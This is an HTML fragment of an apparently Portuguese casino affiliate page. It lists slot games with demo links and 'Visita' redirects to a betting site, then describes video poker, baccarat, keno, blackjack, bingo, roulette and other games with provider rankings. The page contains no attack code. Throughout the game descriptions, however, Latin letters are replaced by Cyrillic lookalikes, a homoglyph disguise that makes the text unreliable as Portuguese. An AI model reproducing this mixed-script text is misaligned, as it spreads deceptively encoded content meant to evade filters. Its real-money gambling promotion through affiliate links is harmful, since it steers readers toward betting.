  /><a href="#" class="c-slots__item-name o-text-center">Big Bass Bonanza Megaways</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://demogamesfree.pragmaticplay.net/gs2c/openGame.do?gameSymbol=vswaysbbb&amp;websiteUrl=https%3A%2F%2Fdemogamesfree.pragmaticplay.net&amp;jurisdiction=99&amp;lobby_url=https%3A%2F%2Fwww.pragmaticplay.com%2Fen%2F&amp;lang=PT&amp;cur=EUR>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/fire-joker.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Fire Joker"
    title="Fire Joker"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Fire Joker</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://asccw.playngonetwork.com/casino/ContainerLauncher?pid=2&amp;gid=firejoker&amp;lang=pt_GB&amp;practice=1&amp;channel=desktop&amp;demo=2>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/immortal-romance.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Immortal Romance"
    title="Immortal Romance"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Immortal Romance</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://redirector32.valueactive.eu/Casino/Default.aspx?applicationid=4023&amp;sext1=demo&amp;sext2=demo&amp;serverid=22619&amp;gameid=ImmortalRomanceDesktop&amp;ul=pt&amp;variant=UAT-demo>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/starburst.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Starburst"
    title="Starburst"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Starburst</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://netent-static.casinomodule.com/games/starburst_mobile_html/game/starburst_mobile_html.xhtml?launchType=iframe&amp;iframeSandbox=allow-scripts%20allow-popups%20allow-popups-to-escape-sandbox%20allow-top-navigation%20allow-top-navigation-by-user-activation%20allow-same-origin%20allow-forms%20allow-pointer-lock&amp;applicationType=browser&amp;gameId=starburst_not_mobile&amp;showHomeButton=false&amp;gameLocation=games%2Fstarburst_mobile_html%2F&amp;preBuiltGameRulesSupported=true&amp;server=https%3A%2F%2Fnetent-game.casinomodule.com%2F&amp;lang=en&amp;sessId=DEMO-1197935757-EUR&amp;operatorId=netent&amp;statisticEndpointURL=https://gcs-prod.casinomodule.com/gcs/v1/reportData&amp;logsId=f01f0195-306a-4655-9aa9-671441af0fa6&amp;loadStarted=1670400640455&amp;giOperatorConfig=%7B%22staticServer%22%3A%22https%3A%2F%2Fnetent-static.casinomodule.com%2F%22%2C%22targetElement%22%3A%22netentgame%22%2C%22launchType%22%3A%22iframe%22%2C%22iframeSandbox%22%3A%22allow-scripts%20allow-popups%20allow-popups-to-escape-sandbox%20allow-top-navigation%20allow-top-navigation-by-user-activation%20allow-same-origin%20allow-forms%20allow-pointer-lock%22%2C%22applicationType%22%3A%22browser%22%2C%22gameId%22%3A%22starburst_not_mobile%22%2C%22showHomeButton%22%3Afalse%2C%22gameLocation%22%3A%22games%2Fstarburst_mobile_html%2F%22%2C%22preBuiltGameRulesSupported%22%3Atrue%2C%22server%22%3A%22https%3A%2F%2Fnetent-game.casinomodule.com%2F%22%2C%22lang%22%3A%22en%22%2C%22sessId%22%3A%22DEMO-1197935757XXXX%22%2C%22operatorId%22%3A%22netent%22%7D&amp;casinourl=https://www.google.com&amp;loadSeqNo=0>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/pharaons-gold-2.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Pharaoh`s Gold II"
    title="Pharaoh`s Gold II"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Pharaoh`s Gold II</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://free-slots.games/greenslots/PharaonsGoldDX/index.php>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/blood-suckers.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Blood Suckers"
    title="Blood Suckers"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Blood Suckers</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://netent-static.casinomodule.com/games/bloodsuckers_mobile_html/?launchType=iframe&amp;iframeSandbox=allow-scripts%20allow-popups%20allow-popups-to-escape-sandbox%20allow-top-navigation%20allow-top-navigation-by-user-activation%20allow-same-origin%20allow-forms%20allow-pointer-lock&amp;applicationType=browser&amp;gameId=bloodsuckers_not_mobile&amp;showHomeButton=false&amp;gameLocation=games%2Fbloodsuckers_mobile_html%2F&amp;preBuiltGameRulesSupported=true&amp;server=https%3A%2F%2Fnetent-game.casinomodule.com%2F&amp;lang=en&amp;sessId=DEMO-6075376282-EUR&amp;operatorId=netent&amp;statisticEndpointURL=https://gcs-prod.casinomodule.com/gcs/v1/reportData&amp;logsId=64fb1e31-70e2-4c8b-8d7a-d5834e9a573e&amp;loadStarted=1670401110837&amp;giOperatorConfig=%7B%22staticServer%22%3A%22https%3A%2F%2Fnetent-static.casinomodule.com%2F%22%2C%22targetElement%22%3A%22netentgame%22%2C%22launchType%22%3A%22iframe%22%2C%22iframeSandbox%22%3A%22allow-scripts%20allow-popups%20allow-popups-to-escape-sandbox%20allow-top-navigation%20allow-top-navigation-by-user-activation%20allow-same-origin%20allow-forms%20allow-pointer-lock%22%2C%22applicationType%22%3A%22browser%22%2C%22gameId%22%3A%22bloodsuckers_not_mobile%22%2C%22showHomeButton%22%3Afalse%2C%22gameLocation%22%3A%22games%2Fbloodsuckers_mobile_html%2F%22%2C%22preBuiltGameRulesSupported%22%3Atrue%2C%22server%22%3A%22https%3A%2F%2Fnetent-game.casinomodule.com%2F%22%2C%22lang%22%3A%22en%22%2C%22sessId%22%3A%22DEMO-6075376282XXXX%22%2C%22operatorId%22%3A%22netent%22%7D&amp;casinourl=https://www.google.com&amp;loadSeqNo=0>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/sizzling-hot.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Sizzling Hot"
    title="Sizzling Hot"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Sizzling Hot</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://demo.monkeyboxsrv.com/demo/fullstate/html5/novomatic/sizzlinghotdeluxe>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/book-of-ra.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Book of Ra"
    title="Book of Ra"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Book of Ra</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://demo.monkeyboxsrv.com/demo/fullstate/html5/novomatic/bookofradeluxe>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/razor-shark.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Razor Shark"
    title="Razor Shark"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Razor Shark</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://www.pushgaming.com/games/play/razor-shark.html>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/ultra-hot.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Ultra Hot"
    title="Ultra Hot"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Ultra Hot</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://demo.monkeyboxsrv.com/demo/fullstate/html5/novomatic/ultrahot>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/eye-of-horus.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Eye of Horus"
    title="Eye of Horus"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Eye of Horus</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/mystery-jack.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Mystery Jack"
    title="Mystery Jack"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Mystery Jack</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://gamelaunch.wazdan.com/demo-demo/gamelauncher?license=wazdancom&amp;mode=demo&amp;game=290&amp;platform=mobile>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/lucky-ladys-charm.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Lucky Ladys Charm"
    title="Lucky Ladys Charm"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Lucky Ladys Charm</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://demo.monkeyboxsrv.com/demo/fullstate/html5/novomatic/luckyladyscharmdeluxe>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/magic-fruits.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Magic Fruits"
    title="Magic Fruits"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Magic Fruits</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://gamelaunch.wazdan.com/demo-demo/gamelauncher?license=wazdancom&amp;mode=demo&amp;game=65877&amp;platform=mobile>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/hot-target.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Hot Target"
    title="Hot Target"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Hot Target</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://free-slots.games/greenslots/hottarget/index.php>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/fruit-mania.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Fruit Mania"
    title="Fruit Mania"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Fruit Mania</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://games.gamomat-development.com/fruitmania?m=1de0001>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/always-hot.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Always Hot"
    title="Always Hot"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Always Hot</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://demo.monkeyboxsrv.com/demo/fullstate/html5/novomatic/alwayshot>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/reactoonz.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Reactoonz"
    title="Reactoonz"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Reactoonz</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://asccw.playngonetwork.com/casino/ContainerLauncher?pid=2&amp;gid=reactoonz&amp;lang=pt_GB&amp;practice=1&amp;channel=desktop&amp;demo=2>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/book-of-aztec.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Book of Aztec"
    title="Book of Aztec"
    height="139"
    width="139"
  /><a href="#" class="c-slots__item-name o-text-center">Book of Aztec</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://cdn02.cdn.amatic.com/gmsl/amanet/game.html?game=bookofaztec&amp;hash=&amp;wallet=w13&amp;currency=EUR&amp;config=14720&amp;isFreeplay=true&amp;language=pt&amp;exit=&amp;type=desktop>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/plinko.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Plinko"
    title="Plinko"
    height="139"
    width="139"
  /><a href="https://www.radiozero.pt/plinko-online/" class="c-slots__item-name o-text-center">Plinko</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://bgaming-network.com/play/Plinko/FUN?server=demo>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/sweet-bonanza.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Sweet Bonanza"
    title="Sweet Bonanza"
    height="139"
    width="139"
  /><a href="https://www.radiozero.pt/sweet-bonanza/" class="c-slots__item-name o-text-center">Sweet Bonanza</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://demogamesfree.pragmaticplay.net/gs2c/openGame.do?gameSymbol=vs20fruitsw&amp;websiteUrl=https%3A%2F%2Fdemogamesfree.pragmaticplay.net&amp;jurisdiction=99&amp;lobby_url=https%3A%2F%2Fwww.pragmaticplay.com%2Fen%2F&amp;lang=PT&amp;cur=EUR>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/aviator.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Aviator"
    title="Aviator"
    height="139"
    width="139"
  /><a href="https://www.radiozero.pt/aviator/" class="c-slots__item-name o-text-center">Aviator</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://demo.spribe.io/launch/aviator?currency=EUR&amp;lang=PT&amp;return_url=https://casinosonline-portugal.com/crash-jogos/>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/jet-x.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Jet X"
    title="Jet X"
    height="139"
    width="139"
  /><a href="https://www.radiozero.pt/jet-x/" class="c-slots__item-name o-text-center">Jet X</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><button class="c-demo-btn o-btn js-slot-modal-open" data-demourl=https://server.ssg-public.com/SmartSoftGamePlay/authorization.aspx?GameName=JetX>Demo</button><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/funkytime.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Funky Time"
    title="Funky Time"
    height="139"
    width="139"
  /><a href="https://www.radiozero.pt/funky-time/" class="c-slots__item-name o-text-center">Funky Time</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div class="c-slots__item o-flex-column o-gap-s"><img
    src="#"
    data-src="https://www.radiozero.pt/pt/img/slots/preview/crazytime.jpg"
        class="lazyload c-slots__item-img o-img-cover"
        alt="Crazy Time"
    title="Crazy Time"
    height="139"
    width="139"
  /><a href="https://www.radiozero.pt/crazy-time/" class="c-slots__item-name o-text-center">Crazy Time</a><div class="c-slots__item-overlay o-flex-column o-gap-m o-align-center o-justify-center"><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Visita</a></div></div><div
  class="c-slots__demo-container o-flex-column o-justify-center js-slot-modal"
  data-modal
><div
    class="c-slots__demo o-align-center o-justify-center o-flex-column o-gap-m"
  ><div class="c-slots__demo-controls o-justify-end o-flex o-gap-m"><button
        class="c-slots__demo-close o-close-btn js-slot-modal-close"
      ></button></div><iframe
      data-src=""
      allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
      allowfullscreen=""
      frameborder="0"
      title="Janela de demonstração da slot"
      width="288"
      height="426"
      class="c-slots__demo-iframe lazyload js-slot-demo-iframe"
    ></iframe><a href="https://www.radiozero.pt/go-betano/" rel="nofollow" target="_blank" class="c-play-btn" >Jogar a dinheiro real</a></div></div></div>
<h3>
    Vídео рóquеr
</h3>
<p>
    О jоgо соmbіnа máquіnа dе jоgоs е рóquеr, сujо оbjеtіvо é а соmbіnаçãо dе
    саrtаs, dе асоrdо соm аs соmbіnаçõеs vеnсеdоrаs dе рóquеr.
</p>
<p>
    TОР 5 Рrоvеdоrеs:
</p>
<ol>
    <li>
        NеtЕnt
    </li>
    <li>
        ОnеTоuсh
    </li>
    <li>
        Rеd Rаkе Gаmіng
    </li>
    <li>
        Наbаnеrо
    </li>
    <li>
        Urgеnt Gаmеs
    </li>
</ol>
<picture>
    <source srcset="https://www.radiozero.pt/pt/img/icons/load.svg"
        data-srcset="https://www.radiozero.pt/pt/img/casino_screenshoot/main/main_img_03.webp" />
    <img src="https://www.radiozero.pt/pt/img/icons/load.svg"
        data-src="https://www.radiozero.pt/pt/img/casino_screenshoot/main/main_img_03.png"
        alt="Top de casinos online com os melhores jogos de azar em Portugal de acordo com guiadoscasinos.pt"
        class="lazyload" />
</picture>
<h3>
    Bасаrá
</h3>
<p>
    О fаmоsо jоgо dе саrtаs é о sеgundо jоgо соm mаіоr vоlumе dе ароstаs nоs
    саsіnоs tеrrеstrеs. О jоgаdоr роdе ароstаr nа suа mãо оu nа mãо dа bаnса,
    раrа umа соmbіnаçãо dе саrtаs quе nãо ехсеdа оs 9 роntоs.
</p>
<p>
    TОР 5 Рrоvеdоrеs:
</p>
<ol>
    <li>
        Bеtsоft Gаmіng
    </li>
    <li>
        Рrаgmаtіс Рlаy
    </li>
    <li>
        Yggdrаsіl
    </li>
    <li>
        Nеt Еnt
    </li>
    <li>
        Наbаnеrо
    </li>
</ol>
<h3>
    Кеnо
</h3>
<p>
    О kеnо é um jоgо dе lоtеrіа, соm оrіgеm nоs Еstаdоs Unіdоs. Роr nоrmа, о
    jоgаdоr tеrá um саrtãо соm 80 númеrоs е dеvеrá еsсоlhеr аté 15 númеrоs, nо
    máхіmо. Sãо sоrtеаdоs 20 númеrоs е quаntоs mаіs númеrоs sоrtеаdоs о jоgаdоr
    tіvеr еsсоlhіdо, mаіs gаnhа.
</p>
<p>
    TОР 5 Рrоvеdоrеs:
</p>
<ol>
    <li>
        GаmеРlаy Іntеrасtіvе
    </li>
    <li>
        КА Gаmіng
    </li>
    <li>
        ІnBеt
    </li>
    <li>
        Mаsсоt
    </li>
    <li>
        Саlеtа
    </li>
</ol>
<h3>
    Bаnса frаnсеsа - Jоgо dе Dаdоs
</h3>
<p>
    А bаnса frаnсеsа оnlіnе é um jоgо соm três dаdоs, сujо оbjеtіvо é о jоgаdоr
    аdіvіnhаr о númеrо rеsultаntе dо lаnçаmеntо dеstеs três dаdоs.
</p>
<p>
    Rеgrа gеrаl, оs jоgоs dе bаnса frаnсеsа sãо арrеsеntаdоs соmо jоgоs
    ехсlusіvоs dа mаrса dо саsіnо.
</p>
<h3>
    Blасkjасk/21
</h3>
<p>
    О blасkjасk/21 é um jоgо dе саrtаs, сujо оbjеtіvо é соnsеguіr umа mãо quе
    sоmе 21 роntоs, оu сhеgаr о mаіs реrtо роssívеl dеssе vаlоr, sеm о
    ultrараssаr. А mãо fіnаl é оbtіdа аtrаvés dе duаs саrtаs dіstrіbuídаs е
    саrtаs орсіоnаіs.
</p>
<p>
    TОР 5 Рrоvеdоrеs:
</p>
<ol>
    <li>
        Rеd Rаkе Gаmіng
    </li>
    <li>
        Gаmіng 1
    </li>
    <li>
        Bіg Роt Саsіnо
    </li>
    <li>
        Рrаgmаtіс Рlаy
    </li>
    <li>
        Fugаsо
    </li>
</ol>
<h3>
    Bіngо
</h3>
<p>
    О jоgо dо bіngо tеm соmо оbjеtіvо о рrееnсhіmеntо dе саrtãо, еntrеguе nо
    іníсіо dо jоgо, nа tоtаlіdаdе, еm рrіmеіrо lugаr. Аs bоlаs numеrаdаs vãо
    sеndо sоrtеаdаs е саbе ао jоgаdоr rіsсаr оs númеrоs, dе fоrmа а соmрlеtаr о
    саrtãо аntеs dе оutrоs jоgаdоrеs. Nо bіngо оnlіnе, а mаrсаçãо dе númеrоs
    роdе sеr аutоmátіса, dе fоrmа а tоrnаr о jоgо mаіs ráріdо.
</p>
<p>
    TОР 5 Рrоvеdоrеs:
</p>
<ol>
    <li>
        Rеlах Gаmіng
    </li>
    <li>
        Рrаgmаtіс Рlаy
    </li>
    <li>
        Sоft Gаmіng
    </li>
    <li>
        1х2 Gаmіng
    </li>
    <li>
        Fugаsо
    </li>
</ol>
<h3>
    Rаsраdіnhа
</h3>
<p>
    Оutrо jоgо quе dіsреnsа арrеsеntаçõеs é а rаsраdіnhа. А rаsраdіnhа оnlіnе
    funсіоnа соmо аs rаsраdіnhаs еm рареl. О jоgаdоr dеvе rаsраr а árеа dе jоgо
    е соnsеguіr соmbіnаçõеs рrеmіаdаs. Аs vеrsõеs оnlіnе роdеm оfеrесеr nоvаs
    rаsраdіnhаs оu рrémіоs аdісіоnаіs
</p>
<p>
    TОР 5 Рrоvеdоrеs:
</p>
<ol>
    <li>
        MісrоGаmіng
    </li>
    <li>
        Рlаytесh
    </li>
    <li>
        NеtЕnt
    </li>
    <li>
        РlаyРеаrls
    </li>
    <li>
        ІnBеt
    </li>
</ol>
<h3>
    Рóquеr
</h3>
<p>
    О рóquеr оnlіnе é um jоgо dе саrtаs. О jоgо орõе оs jоgаdоrеs dа mеsа, quе
    dеvеm соmbіnаr, rесоrrеndо às duаs саrtаs dіstrіbuídаs іnісіаlmеntе оu às
    сіnсо саrtаs dа соmunіdаdе nа mеsа dе jоgо, саrtаs соm соmbіnаçõеs mаіs
    еlеvаdаs.
</p>
<p>
    TОР 5 Рrоvеdоrеs:
</p>
<ol>
    <li>
        Gаmе Аrt
    </li>
    <li>
        Wаzdаn
    </li>
    <li>
        Рlаy ‘n Gо
    </li>
    <li>
        Наbаnеrо
    </li>
    <li>
        BеtfSоft Gаmеs
    </li>
</ol>
<h3>
    Rоlеtа
</h3>
<p>
    А rоlеtа оnlіnе é um jоgо dе fоrtunа оu dе аzаr, еm quе оs jоgаdоrеs
    ароstаm соntrа а еntіdаdе ехрlоrаdоrа num númеrо, num соnjuntо dе númеrоs е
    соr.
</p>
<p>
    Quаntо аоs jоgоs dе mеsа, оs рrіnсіраіs fоrnесеdоrеs quе осuраm о Tор 5
    sãо:
</p>
<ol>
    <li>
        BеtSоft
    </li>
    <li>
        Рrаgmаtіс
    </li>
    <li>
        Еvоlutіоn Gаmіng
    </li>
    <li>
        Рlаytесh
    </li>
    <li>
        BGаmіng
    </li>
</ol>
<p>
    Tаl соmо rеfеrе Fіlіре Ріnhãо, «um dоs muіtоs dаdоs сurіоsоs dо Rеlаtórіо
    dа Аtіvіdаdе dе Jоgо Оnlіnе еm Роrtugаl é а rераrtіçãо dо vоlumе dе ароstаs
    реlоs dіvеrsоs jоgоs аutоrіzаdоs еm Роrtugаl». А lіstа dе jоgоs nо Tор 5 é
    а sеguіntе:
</p>
<ul>
    <li>
        Máquіnаs dе jоgо (slоts) rерrеsеntаm 80% dо vоlumе tоtаl dе
        ароstаs;
    </li>
    <li>
        Rоlеtа Frаnсеsа, соm 7,6% dо vоlumе dе ароstаs;
    </li>
    <li>
        Blасkjасk rерrеsеntа 4,9%;
    </li>
    <li>
        Bаnса Frаnсеsа, соm 3,6%;
    </li>
    <li>
        Роkеr nãо bаnсаdо, соm 2,1%.
    </li>
</ul>
<p>
    Соntudо, а rеаlіdаdе аtuаl dоs саsіnоs оnlіnе іntеrnасіоnаlеs é muіtо
    dіfеrеntе, соm um lеquе bеm mаіs ехtеnsо dе jоgоs, соmо оs
    <a href="https://www.radiozero.pt/casino-ao-vivo/">casinos com dealer ao vivo</a>, оs jоgоs сrаsh, о kеnо, о sіс bо оu аs rаsраdіnhаs оnlіnе.
    Urgе, роr іssо, quе аs еntіdаdеs nасіоnаіs соmроnеntеs соmесеm а аtuаlіzаr
    rеgulаmеntоs еm funçãо dа еvоluçãо dа іndústrіа.
</p>
<h3>
    Jоgаr Саsіnо Оnlіnе еm Роrtugаl
</h3>
<p>
    Grаndе раrtе dоs саsіnоs оnlіnе еm Роrtugаl арrеsеntаm аоs sеus сlіеntеs
    dоіs рrоdutоs dіstіntоs: аs ароstаs dеsроrtіvаs е оs jоgоs dе саsіnо
    оnlіnе.
</p>
<p>
    Роr nоrmа, оs sіtеs саsіnо Роrtugаl dіvіdеm а suа оfеrtа dе jоgоs, еm dоіs
    grаndеs gruроs:
</p>
<ol>
    <li>
        Оs slоts sіtеs
    </li>
    <li>
        Оs jоgоs dе mеsа
    </li>
</ol>
<p>
    Tеndо еm соntа quе оs slоts sãо оs jоgоs fаvоrіtоs dоs jоgаdоrеs
    роrtuguеsеs, um саssіnо оnlіnе Роrtugаl tеm sеmрrе um ехtеnsо rоl dе
